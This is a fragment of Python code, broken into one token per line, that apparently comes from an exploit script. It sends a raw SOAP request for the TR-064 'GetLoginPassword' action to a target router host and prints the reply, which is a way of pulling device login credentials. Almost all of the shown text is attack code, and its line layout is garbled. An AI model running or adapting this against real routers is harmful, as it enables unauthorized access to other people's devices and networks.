
\"urn:dslforum-
org:service:UserInterface:1#GetLoginPassword
    message 
+=
"Content-Type: text/xml; 
charset=\"utf-8\"\r\n"
    message 
+=
"Host:"
+
 target_host 
+
"\r\n"
    message 
+=
"Content-Length:"
+
str
(
len
(
soap
)
)
+
"\r\n"
    message 
+=
"Expect: 100-
continue\r\n"
    message 
+=
"Connection: Keep-
Alive\r\n\r\n"
    sock
.
send
(
message
)
    data 
=
 sock
.
recv
(
1024
)
print
"[*] Recieved : "
+
data
.
strip
(
)
    sock
.
send
(
soap
)
    data 
=
 sock
.
recv
(
1024
)
    data 
+=
 sock
.
recv
(
1024
)
#print data